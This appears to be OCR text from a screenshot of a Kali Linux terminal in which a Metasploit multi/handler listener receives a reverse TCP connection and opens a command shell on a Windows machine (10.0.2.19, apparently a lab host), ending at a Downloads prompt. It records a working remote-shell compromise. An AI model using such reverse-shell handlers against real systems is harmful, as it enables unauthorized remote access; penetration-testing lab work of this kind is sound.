 File Actions Edit View Help
Shell No.1 × kali@kali: ~ × kali@kali: ~/.msf4/local ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (336 bytes) to 10.0.2.19
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.19:50282) at 2021-06-10 15:10:21 -0400
cd
cd
C:\Users\user1\Downloads
C:\Users\user1\Downloads>